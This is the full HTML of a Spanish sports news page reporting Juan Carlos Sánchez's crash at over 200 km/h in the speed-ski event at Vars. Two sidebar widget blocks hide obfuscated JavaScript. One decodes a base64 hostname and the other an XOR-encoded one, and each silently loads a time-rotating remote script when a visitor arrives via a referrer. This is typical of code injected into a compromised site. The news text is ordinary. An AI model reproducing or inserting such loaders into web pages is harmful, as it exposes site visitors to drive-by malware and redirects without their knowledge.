	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-634" class="post-634 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion-esqui-y-montana category-esqui-y-montana">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Peligrosa caída de Juan Carlos Sánchez a 200 km/h en Vars</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2018/04/">04/04/2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/esqui-y-montana/" rel="category tag">ESQUI Y MONTAÑA</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/farrell-en-pistas-Medium.jpg?resize=678%2C381&#038;ssl=1" alt="" title="farrell en pistas (Medium)" />
</figure>
<p>Juan Carlos Sánchez, conocido en el mundo del Speed Ski como Juanki, ha sufrido un accidente mientras realizaba el último de sus descensos de la competición. El esquiador del Club Amistad ha perdido el control de sus esquís cuando bajaba a más de 200 kilómetros por hora y ha sufrido una aparatosa caída. Después del susto y de arrastrarse por la nieve varios cientos de metros, el esquiador madrileño ha podido levantarse por su propio pie y asegura que estará presente en la última prueba de Copa del Mundo en territorio andorrano. Juan Carlos ha sufrido una distensión de ligamentos en el cuello y quemaduras de diferente consideración por el roce de su cuerpo con la nieve.</p>
<p><iframe width="678" height="381" src="https://www.youtube.com/embed/673rVtMEY1w?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></p>
<p>Jan Farrell, esquiador residente en Madrid y actual quinto clasificado en la Copa del Mundo, ha logrado alcanzar los 221,94 kilómetros por hora y ha finalizado octavo el Speed Masters 2018. Farrell ya está centrado en la Copa del Mundo que concluirá el próximo día 7 de abril en la estación andorrana de Grandvalira.</p>
<p>“La velocidad es la esencia de nuestro deporte y nuestra principal motivación. Durante todo el año trabajamos física y mentalmente para superar los 200 kilómetros por hora y acercarnos al récord del mundo. Este año no ha podido ser, pero seguiremos luchando para superar la barrera de los 250. Ahora ya toca olvidar el Speed Masters y volver a la Copa del Mundo, competición en la que estoy centrado esta temporada”, ha explicado Jan después de la tentativa de récord del mundo en Vars. +</p>
<p>El otro esquiador español, Ricardo Adarraga, ha finalizado noveno con un mejor descenso a 218,314 kilómetros por hora. “Aunque todavía no estoy donde quería, estoy satisfecho. Esta es una semana de mucho análisis y trabajo de material”, ha comentado Adarraga.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-634"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-634"
				>
				<span id="sharing-facebook-634" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-634"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-634"
				>
				<span id="sharing-x-634" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-634"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-634"
				>
				<span id="sharing-linkedin-634" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-634"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-634"
				>
				<span id="sharing-whatsapp-634" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-634"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Peligrosa%20ca%C3%ADda%20de%20Juan%20Carlos%20S%C3%A1nchez%20a%20200%20km%2Fh%20en%20Vars&#038;body=https%3A%2F%2Fhierro1.es%2F2018%2F04%2F04%2Fpeligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-634"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="2c338085cc" data-email-share-track-url="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/?share=email">
				<span id="sharing-email-634" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-634"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2018/04/04/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-634"
				>
				<span id="sharing-print-634" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2018/04/04/ii-festival-del-cachopo-y-gastronomia-asturiana-en-la-plaza-de-toros-de-las-rozas-de-madrid/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/Festival-Cachopo-2017-1-Medium.jpeg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/Festival-Cachopo-2017-1-Medium.jpeg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/Festival-Cachopo-2017-1-Medium.jpeg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/Festival-Cachopo-2017-1-Medium.jpeg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/Festival-Cachopo-2017-1-Medium.jpeg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/Festival-Cachopo-2017-1-Medium.jpeg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>II Festival del Cachopo y Gastronomía asturiana en la Plaza de Toros de Las Rozas de Madrid</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2018/04/04/the-masters-y-por-que-no-un-espanol-de-nuevo-en-lo-mas-alto/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/SERGIO-GARCIA-CHAQUETA.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/SERGIO-GARCIA-CHAQUETA.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/SERGIO-GARCIA-CHAQUETA.jpg?resize=300%2C222&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/SERGIO-GARCIA-CHAQUETA.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/04/SERGIO-GARCIA-CHAQUETA.jpg?resize=80%2C60&amp;ssl=1 80w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>The Masters: ¿Y por qué no un español de nuevo en lo más alto?</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/hierro1.es\/2018\/04\/04\/peligrosa-caida-de-juan-carlos-sanchez-a-200-km-h-en-vars\/":634};
	</script>
				<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"d49990d8ea","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"634\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "634" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
